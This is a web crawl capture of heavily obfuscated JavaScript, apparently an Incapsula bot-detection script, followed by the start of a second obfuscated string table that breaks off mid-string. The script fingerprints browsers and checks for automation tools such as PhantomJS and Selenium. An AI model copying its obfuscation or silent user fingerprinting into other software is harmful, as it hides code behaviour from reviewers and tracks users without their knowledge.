_0x101892=[];try{_0x298391=_0x101892[_0x1236('0xba', '\x69\x35\x44\x76')]('\x69');}catch(_0x3f6887){_0x521e4f[_0x521e4f[_0x1236('0xbb', '\x56\x5a\x34\x35')]]=_0x3e9cf4[_0x1236('0xbc', '\x65\x6a\x7a\x56')](_0x1c187c,_0x1236('0xbd', '\x56\x5a\x34\x35'));break;}try{var _0x29cdf6=_0x53f209[_0x1236('0xbe', '\x54\x4f\x4d\x6b')][_0x1236('0x85', '\x77\x5d\x4a\x5e')];if(_0x3e9cf4[_0x1236('0xbf', '\x6f\x26\x5b\x54')](_0x29cdf6,0x0)||_0x3e9cf4[_0x1236('0xc0', '\x4d\x24\x31\x37')](_0x29cdf6,null)){_0x521e4f[_0x521e4f[_0x1236('0x50', '\x59\x57\x31\x74')]]=_0x3e9cf4[_0x1236('0xc1', '\x77\x5d\x4a\x5e')](_0x1c187c,_0x1236('0xc2', '\x71\x6a\x54\x32'));break;}}catch(_0x1942fe){_0x521e4f[_0x521e4f[_0x1236('0xc3', '\x51\x61\x58\x45')]]=_0x3e9cf4[_0x1236('0xc4', '\x33\x43\x70\x79')](_0x1c187c,_0x1236('0xc5', '\x71\x6a\x54\x32'));break;}for(var _0x298391=0x0;_0x3e9cf4[_0x1236('0xc6', '\x21\x67\x47\x31')](_0x298391,_0x53f209[_0x1236('0xc7', '\x6d\x33\x6e\x6e')][_0x1236('0xc8', '\x5a\x56\x41\x6e')]);_0x298391++){var _0x118d01=_0x1236('0xc9', '\x73\x4b\x65\x61')[_0x1236('0xca', '\x65\x54\x23\x30')]('\x7c'),_0xf2e948=0x0;while(!![]){switch(_0x118d01[_0xf2e948++]){case'\x30':if(_0x3e9cf4[_0x1236('0xcb', '\x36\x67\x28\x37')](typeof _0x1de3a4,_0x1236('0xcc', '\x69\x35\x44\x76'))){_0x4aef76=_0x1236('0xcd', '\x29\x6e\x5e\x28');}else if(_0x3e9cf4[_0x1236('0xce', '\x65\x6a\x7a\x56')](_0x1de3a4[_0x1236('0xcf', '\x59\x5e\x46\x72')]('\x2e')[_0x1236('0xd0', '\x56\x30\x76\x71')],0x1)){_0x4aef76=_0x1de3a4[_0x1236('0xd1', '\x65\x6a\x7a\x56')]('\x2e')[_0x1236('0xd2', '\x46\x26\x5e\x34')]();}continue;case'\x31':if(_0x3e9cf4[_0x1236('0xd3', '\x29\x6e\x5e\x28')](typeof _0x53f209[_0x1236('0xd4', '\x51\x61\x58\x45')][_0x298391],_0x1236('0xd5', '\x55\x76\x33\x33'))){_0x521e4f[_0x521e4f[_0x1236('0xd6', '\x4b\x40\x35\x6a')]]=_0x3e9cf4[_0x1236('0xd7', '\x59\x5e\x46\x72')](_0x1c187c,_0x1236('0xd8', '\x6b\x5e\x69\x51'));break;}continue;case'\x32':if(_0x3e9cf4[_0x1236('0xd9', '\x69\x35\x44\x76')](_0x101892[_0x1236('0xda', '\x33\x43\x70\x79')](_0x4aef76),0x0)){_0x101892[_0x1236('0xdb', '\x6f\x26\x5b\x54')](_0x4aef76);}continue;case'\x33':var _0x1de3a4=_0x53f209[_0x1236('0xc7', '\x6d\x33\x6e\x6e')][_0x298391][_0x1236('0xdc', '\x46\x46\x77\x67')];continue;case'\x34':var _0x4aef76=_0x1236('0xdd', '\x46\x46\x77\x67');continue;}break;}}for(var _0x298391=0x0;_0x3e9cf4[_0x1236('0xde', '\x52\x44\x57\x37')](_0x298391,_0x101892[_0x1236('0xb5', '\x65\x54\x23\x30')]);_0x298391++){_0x521e4f[_0x521e4f[_0x1236('0xdf', '\x50\x6b\x42\x32')]]=_0x3e9cf4[_0x1236('0xe0', '\x5a\x56\x41\x6e')](_0x1c187c,_0x3e9cf4[_0x1236('0xe1', '\x45\x56\x42\x37')](_0x1236('0xe2', '\x33\x43\x70\x79'),_0x101892[_0x298391]));}}catch(_0x472bbf){_0x521e4f[_0x521e4f[_0x1236('0xe3', '\x45\x52\x35\x70')]]=_0x3e9cf4[_0x1236('0xe4', '\x41\x7a\x4b\x62')](_0x1c187c,_0x3e9cf4[_0x1236('0xe5', '\x54\x4f\x4d\x6b')](_0x1236('0xe6', '\x74\x50\x6f\x74'),_0x472bbf));}break;case _0x1236('0xe7', '\x56\x5a\x34\x35'):if(_0x3e9cf4[_0x1236('0xe8', '\x74\x50\x6f\x74')](_0x26ac7b,_0x1236('0xe9', '\x50\x6b\x42\x32'))){try{var _0x25af1b='';var _0x5b0683=navigator[_0x1236('0xea', '\x5a\x56\x41\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1236('0xeb', '\x67\x29\x71\x39')](_0x5b0683)){_0x25af1b=_0x1236('0xec', '\x73\x36\x4b\x38');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1236('0xeb', '\x67\x29\x71\x39')](_0x5b0683)){_0x25af1b=_0x1236('0xed', '\x35\x5d\x34\x69');}else{_0x25af1b=_0x1236('0xee', '\x32\x4b\x64\x4d');}_0x521e4f[_0x521e4f[_0x1236('0xef', '\x6d\x33\x6e\x6e')]]=_0x3e9cf4[_0x1236('0xf0', '\x54\x4f\x4d\x6b')](_0x1c187c,_0x3e9cf4[_0x1236('0xf1', '\x6b\x55\x4f\x43')](_0x3e9cf4[_0x1236('0xf2', '\x6d\x33\x6e\x6e')](_0x26ac7b,'\x3d'),_0x25af1b));}catch(_0x500167){_0x521e4f[_0x521e4f[_0x1236('0x41', '\x73\x4b\x65\x61')]]=_0x3e9cf4[_0x1236('0xf3', '\x46\x46\x77\x67')](_0x1c187c,_0x3e9cf4[_0x1236('0xf4', '\x36\x67\x28\x37')](_0x3e9cf4[_0x1236('0xf5', '\x74\x50\x6f\x74')](_0x26ac7b,_0x1236('0xf6', '\x73\x4b\x65\x61')),_0x500167[_0x1236('0xf7', '\x45\x56\x42\x37')]()));}}break;}_0x3e9cf4[_0x1236('0xf8', '\x6f\x26\x5b\x54')](_0x2f2024);}return _0x521e4f[_0x1236('0xf9', '\x33\x43\x70\x79')]();}var _0x139e78=[[_0x1236('0xfa', '\x36\x67\x28\x37'),_0x1236('0xfb', '\x77\x65\x5e\x4b'),function(){return navigator;}],[_0x1236('0xfc', '\x29\x6e\x5e\x28'),_0x1236('0xfd', '\x65\x54\x23\x30'),function(){return navigator[_0x1236('0xfe', '\x45\x52\x35\x70')];}],[_0x1236('0xff', '\x29\x6e\x5e\x28'),_0x1236('0x100', '\x45\x56\x42\x37'),function(){return navigator[_0x1236('0x101', '\x4b\x40\x35\x6a')];}],[_0x1236('0x102', '\x52\x28\x29\x4e'),_0x1236('0x103', '\x41\x7a\x4b\x62'),function(){return navigator[_0x1236('0x104', '\x74\x50\x6f\x74')][_0x1236('0xad', '\x71\x6a\x54\x32')]==0x0;}],[_0x1236('0x105', '\x5e\x49\x31\x75'),_0x1236('0x106', '\x35\x5d\x34\x69'),function(){return navigator[_0x1236('0x107', '\x45\x52\x35\x70')];}],[_0x1236('0x108', '\x64\x68\x6f\x56'),_0x1236('0x109', '\x59\x57\x31\x74'),function(){return navigator[_0x1236('0x10a', '\x6f\x26\x5b\x54')];}],[_0x1236('0x10b', '\x6b\x5e\x69\x51'),_0x1236('0x10c', '\x50\x6b\x42\x32'),function(){}],[_0x1236('0x10d', '\x4b\x40\x35\x6a'),_0x1236('0x10e', '\x41\x7a\x4b\x62'),function(){var _0x3762c3=ActiveXObject;return _0x3762c3;}],[_0x1236('0x10f', '\x52\x44\x57\x37'),_0x1236('0x110', '\x45\x56\x42\x37'),function(){var _0x1e73c2=webkitURL;return _0x1e73c2;}],[_0x1236('0x111', '\x46\x26\x5e\x34'),_0x1236('0x110', '\x45\x56\x42\x37'),function(){var _0x4b68a1=_phantom;return _0x4b68a1;}],[_0x1236('0x112', '\x33\x43\x70\x79'),_0x1236('0x113', '\x69\x35\x44\x76'),function(){var _0x512bb4=callPhantom;return _0x512bb4;}],[_0x1236('0x114', '\x45\x56\x42\x37'),_0x1236('0x115', '\x56\x30\x76\x71'),function(){var _0x4f2657=chrome;return _0x4f2657;}],[_0x1236('0x116', '\x21\x67\x47\x31'),_0x1236('0x10e', '\x41\x7a\x4b\x62'),function(){var _0x190368=yandex;return _0x190368;}],[_0x1236('0x117', '\x46\x46\x77\x67'),_0x1236('0x118', '\x4d\x24\x31\x37'),function(){var _0x24b53c=opera;return _0x24b53c;}],[_0x1236('0x119', '\x46\x46\x77\x67'),_0x1236('0x11a', '\x64\x68\x6f\x56'),function(){var _0x2d1c6c=opr;return _0x2d1c6c;}],[_0x1236('0x11b', '\x32\x33\x51\x23'),_0x1236('0x94', '\x45\x52\x35\x70'),function(){var _0x26f846=safari;return _0x26f846;}],[_0x1236('0x11c', '\x36\x67\x28\x37'),_0x1236('0x11d', '\x46\x46\x77\x67'),function(){var _0x40cd9e=awesomium;return _0x40cd9e;}],[_0x1236('0x11e', '\x59\x57\x31\x74'),_0x1236('0x10e', '\x41\x7a\x4b\x62'),function(){var _0x23e8fa=puffinDevice;return _0x23e8fa;}],[_0x1236('0x11f', '\x59\x5e\x46\x72'),_0x1236('0x120', '\x55\x76\x33\x33'),function(){var _0x4a1e9e=__nightmare;return _0x4a1e9e;}],[_0x1236('0x121', '\x6f\x26\x5b\x54'),_0x1236('0x11d', '\x46\x46\x77\x67'),function(){var _0xf30ec5=domAutomation;return _0xf30ec5;}],[_0x1236('0x122', '\x32\x4b\x64\x4d'),_0x1236('0x11d', '\x46\x46\x77\x67'),function(){var _0x1d8cfb=domAutomationController;return _0x1d8cfb;}],[_0x1236('0x123', '\x6b\x55\x4f\x43'),_0x1236('0x124', '\x73\x36\x4b\x38'),function(){var _0x3ee507=_Selenium_IDE_Recorder;return _0x3ee507;}],[_0x1236('0x125', '\x45\x52\x35\x70'),_0x1236('0x126', '\x52\x28\x29\x4e'),function(){return document[_0x1236('0x127', '\x45\x56\x42\x37')];}],[_0x1236('0x128', '\x52\x44\x57\x37'),_0x1236('0x129', '\x5e\x49\x31\x75'),function(){return document[_0x1236('0x12a', '\x33\x43\x70\x79')];}],[_0x1236('0x12b', '\x6b\x55\x4f\x43'),_0x1236('0x12c', '\x65\x54\x23\x30'),function(){return process[_0x1236('0x12d', '\x65\x54\x23\x30')];}],[_0x1236('0x12e', '\x48\x58\x43\x78'),_0x1236('0x94', '\x45\x52\x35\x70'),function(){return global[_0x1236('0x12f', '\x55\x76\x33\x33')];}],[_0x1236('0x130', '\x65\x6a\x7a\x56'),_0x1236('0x131', '\x56\x5a\x34\x35'),function(){return global[_0x1236('0x132', '\x65\x54\x23\x30')];}],[_0x1236('0x133', '\x59\x57\x31\x74'),_0x1236('0x134', '\x29\x6e\x5e\x28'),function(){return WebAssembly;}],[_0x1236('0x135', '\x35\x5d\x34\x69'),_0x1236('0x11a', '\x64\x68\x6f\x56'),function(){return _0x3e9cf4[_0x1236('0x136', '\x73\x36\x4b\x38')](require,'\x66\x73');}],[_0x1236('0x137', '\x73\x4b\x65\x61'),_0x1236('0x138', '\x56\x30\x76\x71'),function(){return _0x3e9cf4[_0x1236('0x139', '\x2a\x32\x62\x43')](globalThis,global);}],[_0x1236('0x13a', '\x21\x67\x47\x31'),_0x1236('0x13b', '\x71\x6a\x54\x32'),function(){return window[_0x1236('0x13c', '\x74\x50\x6f\x74')]();}],[_0x1236('0x13d', '\x32\x33\x51\x23'),_0x1236('0x134', '\x29\x6e\x5e\x28'),function(){return navigator[_0x1236('0x13e', '\x36\x67\x28\x37')];}],[_0x1236('0x13f', '\x45\x52\x35\x70'),_0x1236('0x140', '\x32\x33\x51\x23'),function(){return navigator[_0x1236('0x141', '\x36\x67\x28\x37')];}],[_0x1236('0x142', '\x52\x28\x29\x4e'),_0x1236('0x113', '\x69\x35\x44\x76'),function(){return navigator[_0x1236('0x143', '\x33\x43\x70\x79')];}],[_0x1236('0x144', '\x32\x4b\x64\x4d'),_0x1236('0xfd', '\x65\x54\x23\x30'),function(){return _0x3e9cf4[_0x1236('0x145', '\x56\x5a\x34\x35')](navigator[_0x1236('0x146', '\x46\x46\x77\x67')],'\x43');}],[_0x1236('0x147', '\x73\x36\x4b\x38'),_0x1236('0x148', '\x6d\x33\x6e\x6e'),function(){window[_0x1236('0x149', '\x51\x61\x58\x45')]=Object[_0x1236('0x14a', '\x67\x29\x71\x39')](window);return window[_0x1236('0x14b', '\x46\x26\x5e\x34')][_0x1236('0xd0', '\x56\x30\x76\x71')];}],[_0x1236('0x14c', '\x56\x6e\x5e\x46'),_0x1236('0x14d', '\x2a\x32\x62\x43'),function(){return _0x3e9cf4[_0x1236('0x14e', '\x59\x57\x31\x74')](window[_0x1236('0x14f', '\x6f\x26\x5b\x54')],0x0);}],[_0x1236('0x150', '\x6b\x5e\x69\x51'),_0x1236('0x151', '\x46\x26\x5e\x34'),function(){return _0x3e9cf4[_0x1236('0x152', '\x56\x6e\x5e\x46')](window[_0x1236('0x153', '\x71\x6a\x54\x32')],0x0);}],[_0x1236('0x154', '\x41\x7a\x4b\x62'),_0x1236('0x131', '\x56\x5a\x34\x35'),function(){return window[_0x1236('0x155', '\x65\x6a\x7a\x56')];}],[_0x1236('0x156', '\x56\x5a\x34\x35'),_0x1236('0x138', '\x56\x30\x76\x71'),function(){return window[_0x1236('0x157', '\x69\x35\x44\x76')][_0x1236('0x158', '\x2a\x32\x62\x43')]();}],[_0x1236('0x159', '\x59\x57\x31\x74'),_0x1236('0x15a', '\x4b\x40\x35\x6a'),function(){return Boolean(_0x3e9cf4[_0x1236('0x15b', '\x6f\x26\x5b\x54')](typeof process,_0x1236('0x15c', '\x41\x7a\x4b\x62'))&&process[_0x1236('0x15d', '\x5e\x49\x31\x75')]&&process[_0x1236('0x15e', '\x52\x44\x57\x37')][_0x1236('0x15f', '\x50\x6b\x42\x32')]);}],[_0x1236('0x160', '\x54\x4f\x4d\x6b'),_0x1236('0x161', '\x5a\x56\x41\x6e'),function(){return document[_0x1236('0x162', '\x5a\x56\x41\x6e')];}],[_0x1236('0x163', '\x65\x6a\x7a\x56'),_0x1236('0x164', '\x42\x75\x57\x6f'),function(){return eval[_0x1236('0x165', '\x45\x52\x35\x70')]()[_0x1236('0xe3', '\x45\x52\x35\x70')];}],[_0x1236('0x166', '\x2a\x32\x62\x43'),_0x1236('0x106', '\x35\x5d\x34\x69'),function(){return navigator[_0x1236('0x167', '\x35\x5d\x34\x69')][_0x1236('0x168', '\x55\x76\x33\x33')];}],[_0x1236('0x169', '\x52\x44\x57\x37'),_0x1236('0x16a', '\x6f\x26\x5b\x54'),function(){return deviceType;}],[_0x1236('0x16b', '\x2a\x32\x62\x43'),_0x1236('0x16c', '\x56\x6e\x5e\x46'),function(){return screen[_0x1236('0x16d', '\x55\x43\x6a\x47')];}],[_0x1236('0x16e', '\x67\x29\x71\x39'),_0x1236('0x164', '\x42\x75\x57\x6f'),function(){return screen[_0x1236('0x16f', '\x56\x30\x76\x71')];}],[_0x1236('0x170', '\x6b\x55\x4f\x43'),_0x1236('0x12c', '\x65\x54\x23\x30'),function(){var _0x434edc=eoapi;return _0x434edc;}],[_0x1236('0x171', '\x46\x46\x77\x67'),_0x1236('0x172', '\x42\x75\x57\x6f'),function(){var _0x389ea2=eoapi_VerifyThis;return _0x389ea2;}],[_0x1236('0x173', '\x21\x67\x47\x31'),_0x1236('0x134', '\x29\x6e\x5e\x28'),function(){var _0x2e62da=eoapi_extInvoke;return _0x2e62da;}],[_0x1236('0x174', '\x6f\x26\x5b\x54'),_0x1236('0x140', '\x32\x33\x51\x23'),function(){var _0x4e82b7=eoWebBrowserDispatcher;return _0x4e82b7;}],[_0x1236('0x175', '\x4d\x24\x31\x37'),_0x1236('0x120', '\x55\x76\x33\x33'),function(){return window[_0x1236('0x176', '\x45\x56\x42\x37')];}],[_0x1236('0x177', '\x29\x6e\x5e\x28'),_0x1236('0x178', '\x29\x6e\x5e\x28'),function(){return navigator[_0x1236('0x179', '\x21\x67\x47\x31')][_0x1236('0x17a', '\x6b\x5e\x69\x51')]==0x2;}],[_0x1236('0x17b', '\x21\x67\x47\x31'),_0x1236('0x17c', '\x69\x35\x44\x76'),function(){return _0x3e9cf4[_0x1236('0x17d', '\x2a\x32\x62\x43')](navigator[_0x1236('0x17e', '\x77\x65\x5e\x4b')][_0x1236('0xef', '\x6d\x33\x6e\x6e')],0x2);}],[_0x1236('0x17f', '\x64\x68\x6f\x56'),_0x1236('0x180', '\x33\x43\x70\x79'),function(){return window[_0x1236('0x181', '\x4d\x24\x31\x37')];}],[_0x1236('0x182', '\x2a\x32\x62\x43'),_0x1236('0x17c', '\x69\x35\x44\x76'),function(){return navigator[_0x1236('0x183', '\x4d\x24\x31\x37')][_0x1236('0x184', '\x52\x44\x57\x37')][0x0][_0x1236('0x185', '\x32\x33\x51\x23')];}],[_0x1236('0x186', '\x46\x46\x77\x67'),_0x1236('0x178', '\x29\x6e\x5e\x28'),function(){return navigator[_0x1236('0x187', '\x41\x7a\x4b\x62')][_0x1236('0x188', '\x45\x52\x35\x70')][0x1][_0x1236('0x189', '\x52\x44\x57\x37')];}],[_0x1236('0x18a', '\x64\x68\x6f\x56'),_0x1236('0x17c', '\x69\x35\x44\x76'),function(){return navigator[_0x1236('0x18b', '\x55\x43\x6a\x47')][_0x1236('0x18c', '\x46\x26\x5e\x34')][0x2][_0x1236('0x18d', '\x73\x4b\x65\x61')];}],[_0x1236('0x18e', '\x42\x75\x57\x6f'),_0x1236('0x18f', '\x6b\x46\x73\x56'),function(){return navigator[_0x1236('0x190', '\x45\x52\x35\x70')][_0x1236('0x191', '\x6b\x55\x4f\x43')];}],[_0x1236('0x192', '\x77\x5d\x4a\x5e'),_0x1236('0x193', '\x2a\x32\x62\x43'),function(){return navigator[_0x1236('0x194', '\x69\x35\x44\x76')];}],[_0x1236('0x195', '\x52\x44\x57\x37'),_0x1236('0x196', '\x45\x52\x35\x70'),function(){return navigator[_0x1236('0x197', '\x6b\x5e\x69\x51')][_0x1236('0x198', '\x45\x52\x35\x70')];}],[_0x1236('0x199', '\x32\x4b\x64\x4d'),_0x1236('0x109', '\x59\x57\x31\x74'),function(){return navigator[_0x1236('0x19a', '\x29\x6e\x5e\x28')][_0x1236('0x19b', '\x54\x4f\x4d\x6b')];}]];try{var _0x4ba15f=_0x1236('0x19c', '\x32\x33\x51\x23')[_0x1236('0x19d', '\x77\x5d\x4a\x5e')]('\x7c'),_0x2921f8=0x0;while(!![]){switch(_0x4ba15f[_0x2921f8++]){case'\x30':if(_0x23b442){try{_0x2e6105[_0x1236('0x19e', '\x51\x61\x58\x45')]=_0x3e9cf4[_0x1236('0x19f', '\x4b\x40\x35\x6a')](_0x364a2b,_0x23b442);}catch(_0x4adebc){}}continue;case'\x31':_0x3e9cf4[_0x1236('0x1a0', '\x46\x26\x5e\x34')](_0x2f2024);continue;case'\x32':if(!_0xa69ff[_0x1236('0x1a1', '\x56\x30\x76\x71')])_0xa69ff[_0x1236('0x1a2', '\x32\x33\x51\x23')]=_0x5ddba8;continue;case'\x33':while(--_0x5c8428){_0x1a2b12=_0x3e9cf4[_0x1236('0x1a3', '\x32\x33\x51\x23')](_0x1a2b12[_0x1236('0x75', '\x29\x6e\x5e\x28')](0x1),_0x1a2b12[0x0]);}continue;case'\x34':var _0x101331=_0x3e9cf4[_0x1236('0x1a4', '\x6b\x55\x4f\x43')](_0x1a2b12[_0x1236('0x1a5', '\x62\x24\x74\x2a')],0x2);continue;case'\x35':var _0x1a2b12=_0x1236('0x1a6', '\x32\x33\x51\x23');continue;case'\x36':var _0x346ca7=_0x1a2b12;continue;case'\x37':_0xa4c21d[_0x1236('0x1a7', '\x29\x6e\x5e\x28')](_0x1236('0x1a8', '\x2a\x32\x62\x43'))[_0x1236('0x1a9', '\x55\x76\x33\x33')]=_0x1236('0x1aa', '\x54\x4f\x4d\x6b')+_0xa69ff[_0x1236('0x1ab', '\x32\x4b\x64\x4d')][_0x1236('0x1ac', '\x6b\x5e\x69\x51')]();continue;case'\x38':var _0x5c8428=0x4;continue;case'\x39':_0x3e9cf4[_0x1236('0x19f', '\x4b\x40\x35\x6a')](_0x295fcd,_0x3e9cf4[_0x1236('0x19f', '\x4b\x40\x35\x6a')](_0x17c3b6,_0x139e78));continue;case'\x31\x30':_0x139e78[_0x1236('0x1ad', '\x62\x24\x74\x2a')]([_0x3e9cf4[_0x1236('0x1ae', '\x29\x6e\x5e\x28')](_0x3e9cf4[_0x1236('0x1af', '\x41\x7a\x4b\x62')](_0x3e9cf4[_0x1236('0x1b0', '\x5a\x56\x41\x6e')]('\x27',_0x57d28b),'\x27'),_0x1236('0x1b1', '\x6d\x33\x6e\x6e')),_0x1236('0x1b2', '\x42\x58\x40\x26'),function(){return _0x57d28b[_0x1236('0x1b3', '\x41\x7a\x4b\x62')]();}]);continue;case'\x31\x31':var _0x57d28b=_0x1236('0x1b4', '\x77\x5d\x4a\x5e');continue;case'\x31\x32':while(--_0x101331){_0x346ca7=_0x3e9cf4[_0x1236('0x1b0', '\x5a\x56\x41\x6e')](_0x346ca7[_0x1236('0x1b5', '\x32\x4b\x64\x4d')](0x1),_0x346ca7[0x0]);}continue;case'\x31\x33':if(_0x4705cc){_0x139e78[_0x1236('0x1b6', '\x45\x52\x35\x70')]([_0x4705cc,_0x1236('0x1b7', '\x73\x4b\x65\x61')]);_0x3e9cf4[_0x1236('0x1b8', '\x46\x46\x77\x67')](_0x295fcd,_0x3e9cf4[_0x1236('0x1b9', '\x33\x43\x70\x79')](_0x17c3b6,_0x139e78));}continue;}break;}}catch(_0x3967c6){_0xa4c21d[_0x1236('0x1ba', '\x59\x57\x31\x74')](_0x1236('0x1bb', '\x6b\x55\x4f\x43'))[_0x1236('0x1bc', '\x74\x50\x6f\x74')]=_0x3e9cf4[_0x1236('0x1bd', '\x50\x43\x29\x36')](_0x1236('0x1be', '\x50\x6b\x42\x32'),_0xa69ff[_0x1236('0x1bf', '\x65\x6a\x7a\x56')](_0x3967c6[_0x1236('0x1c0', '\x4b\x40\x35\x6a')]));}finally{if(_0x23b442)_0x2e6105[_0x1236('0x1c1', '\x59\x5e\x46\x72')]=_0x23b442;}}());

--- FILE ---
content_type: application/javascript
request_url: https://paperplasticsna.recyclingtodayevents.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 23858
content:
var _0xa994=['\x52\x73\x4f\x56\x77\x34\x77\x3d','\x52\x32\x38\x79','\x77\x35\x7a\x43\x6c\x4d\x4f\x75\x57\x77\x3d\x3d','\x77\x35\x54\x43\x69\x78\x51\x68\x51\x38\x4f\x37\x77\x6f\x45\x3d','\x77\x37\x44\x44\x72\x4d\x4f\x47\x77\x36\x73\x45\x51\x4d\x4b\x6a\x65\x4d\x4b\x42\x77\x71\x4c\x44\x6b\x38\x4f\x4d','\x77\x36\x38\x4a\x58\x41\x3d\x3d','\x51\x73\x4f\x33\x77\x36\x38\x3d','\x44\x4d\x4b\x57\x77\x70\x42\x37','\x48\x47\x66\x43\x6b\x69\x66\x43\x6f\x58\x78\x51','\x77\x70\x4d\x6f\x47\x4d\x4b\x4b\x77\x34\x50\x44\x6c\x7a\x55\x62\x44\x30\x51\x6c\x77\x71\x59\x71','\x46\x6d\x50\x44\x6c\x51\x3d\x3d','\x77\x34\x44\x43\x6e\x41\x4d\x3d','\x4f\x63\x4f\x52\x77\x36\x73\x3d','\x64\x48\x59\x52\x49\x73\x4f\x6a\x62\x63\x4b\x4b\x63\x7a\x4e\x31\x77\x34\x66\x44\x68\x33\x73\x77\x77\x36\x42\x57\x77\x6f\x46\x73\x77\x72\x54\x43\x71\x54\x7a\x43\x6d\x73\x4f\x77\x62\x6e\x30\x50\x77\x34\x44\x43\x73\x79\x77\x66\x77\x37\x72\x44\x6e\x6b\x72\x43\x73\x4d\x4b\x47\x50\x73\x4b\x79\x77\x36\x52\x43\x43\x41\x3d\x3d','\x51\x4d\x4f\x7a\x77\x36\x59\x3d','\x77\x37\x7a\x44\x6b\x4d\x4b\x4c','\x77\x6f\x6e\x44\x71\x38\x4f\x61','\x77\x34\x6a\x44\x76\x6b\x73\x3d','\x46\x57\x48\x44\x6d\x78\x73\x3d','\x4f\x6b\x67\x42\x65\x42\x45\x41\x46\x32\x55\x56\x59\x63\x4b\x76\x4c\x6b\x4c\x43\x75\x6e\x4d\x65\x77\x35\x48\x44\x70\x41\x3d\x3d','\x48\x38\x4f\x59\x65\x56\x5a\x75\x77\x36\x49\x4b\x77\x34\x34\x4a\x77\x36\x49\x4b\x52\x7a\x6e\x43\x6f\x32\x56\x44\x77\x6f\x6f\x67\x77\x6f\x4d\x65\x77\x36\x74\x67','\x42\x38\x4f\x4c\x77\x71\x54\x43\x6b\x6c\x34\x3d','\x77\x36\x66\x43\x6c\x6d\x55\x4b\x77\x71\x31\x2f','\x42\x4d\x4f\x4b\x77\x70\x33\x43\x68\x63\x4b\x65','\x77\x36\x72\x43\x6f\x73\x4b\x62','\x4b\x67\x52\x64\x54\x69\x63\x73\x77\x35\x6e\x43\x69\x38\x4b\x6e\x77\x34\x77\x77\x65\x7a\x51\x55\x4c\x31\x50\x44\x6f\x4d\x4f\x31\x55\x54\x6e\x44\x67\x48\x4a\x4e\x77\x70\x48\x43\x6b\x63\x4f\x46\x77\x71\x54\x44\x6b\x73\x4b\x6b\x77\x36\x4e\x76\x42\x38\x4b\x6d\x59\x38\x4b\x64\x77\x34\x35\x67\x77\x34\x48\x43\x68\x63\x4b\x6c\x61\x4d\x4f\x71\x77\x72\x33\x44\x69\x78\x73\x44\x65\x4d\x4b\x6d\x51\x73\x4b\x57\x77\x34\x70\x74\x77\x36\x78\x36\x77\x70\x73\x46\x62\x44\x58\x44\x76\x69\x4c\x43\x75\x4d\x4b\x36\x77\x70\x35\x6f\x77\x70\x67\x7a','\x77\x37\x48\x43\x71\x31\x67\x3d','\x77\x37\x6a\x43\x74\x4d\x4b\x53','\x50\x4d\x4f\x77\x77\x6f\x6f\x3d','\x4a\x67\x54\x44\x76\x63\x4b\x54\x45\x51\x3d\x3d','\x45\x52\x48\x44\x71\x4d\x4b\x45','\x77\x34\x4a\x6c\x77\x71\x62\x43\x6b\x4d\x4f\x61\x77\x71\x59\x41','\x45\x4d\x4f\x55\x77\x71\x76\x43\x6a\x6b\x64\x45\x77\x34\x6e\x44\x6a\x67\x3d\x3d','\x77\x70\x64\x38\x77\x36\x48\x43\x75\x4d\x4b\x44\x77\x72\x64\x52\x41\x4d\x4b\x43\x65\x30\x6b\x3d','\x77\x37\x59\x7a\x63\x73\x4f\x55\x65\x41\x3d\x3d','\x4a\x38\x4b\x5a\x77\x70\x5a\x37\x64\x57\x54\x43\x6d\x6a\x68\x67\x77\x6f\x62\x44\x74\x63\x4b\x30\x77\x71\x7a\x44\x74\x38\x4b\x38\x41\x56\x41\x77','\x77\x70\x48\x44\x72\x4d\x4f\x45\x77\x35\x33\x44\x6f\x38\x4b\x2f\x45\x6e\x76\x44\x6f\x67\x77\x3d','\x77\x34\x48\x43\x74\x4d\x4f\x37','\x77\x35\x7a\x43\x6c\x63\x4f\x50','\x77\x70\x54\x44\x70\x4d\x4f\x63\x77\x36\x30\x3d','\x45\x38\x4f\x65\x77\x72\x7a\x43\x72\x30\x4e\x4d\x77\x34\x49\x3d','\x77\x71\x72\x43\x73\x73\x4b\x78\x77\x35\x70\x54\x59\x4d\x4b\x74\x77\x72\x51\x5a\x4b\x31\x4c\x43\x6b\x4d\x4f\x74\x77\x70\x31\x55\x51\x4d\x4b\x50\x49\x4d\x4b\x6c\x77\x6f\x6e\x44\x6f\x43\x66\x44\x6e\x38\x4f\x44\x77\x36\x49\x3d','\x77\x71\x4d\x4b\x46\x77\x3d\x3d','\x77\x34\x73\x32\x77\x35\x6b\x3d','\x41\x73\x4f\x35\x77\x6f\x4a\x59','\x54\x4d\x4f\x42\x50\x48\x34\x77\x77\x37\x4e\x65','\x77\x72\x72\x43\x6b\x73\x4b\x71\x77\x36\x50\x44\x73\x4d\x4f\x50\x77\x6f\x35\x2b\x49\x30\x4c\x43\x6a\x48\x4c\x43\x6a\x4d\x4f\x6e\x61\x73\x4f\x33\x63\x7a\x33\x44\x74\x6d\x45\x48\x48\x51\x33\x43\x76\x79\x51\x46\x77\x72\x56\x39\x77\x36\x58\x43\x74\x69\x67\x3d','\x77\x70\x46\x4f\x77\x34\x41\x3d','\x77\x72\x34\x6e\x62\x63\x4f\x6d','\x4f\x45\x4d\x57\x51\x78\x77\x49\x4a\x77\x3d\x3d','\x4d\x42\x62\x44\x6d\x31\x7a\x44\x73\x52\x4c\x43\x73\x73\x4b\x50\x43\x6d\x4c\x44\x6c\x73\x4f\x59\x77\x34\x68\x44\x42\x67\x4e\x66\x77\x37\x4d\x3d','\x77\x35\x59\x54\x64\x41\x3d\x3d','\x4c\x46\x67\x57','\x54\x6c\x66\x44\x6e\x56\x77\x3d','\x77\x71\x6e\x44\x67\x73\x4f\x4c\x77\x37\x73\x6a\x77\x37\x31\x32','\x77\x70\x2f\x43\x6e\x73\x4b\x4a\x56\x63\x4b\x77\x77\x35\x66\x43\x6f\x73\x4f\x31\x77\x6f\x76\x44\x6f\x38\x4f\x69\x77\x37\x48\x44\x76\x38\x4b\x77\x4e\x44\x70\x4f\x77\x72\x39\x71\x50\x67\x3d\x3d','\x4a\x73\x4f\x58\x77\x6f\x4c\x43\x6c\x4d\x4b\x4c\x77\x37\x76\x44\x76\x38\x4b\x76','\x47\x57\x54\x44\x71\x41\x3d\x3d','\x4f\x32\x2f\x44\x68\x68\x41\x3d','\x55\x38\x4f\x37\x63\x63\x4b\x73\x77\x34\x6e\x4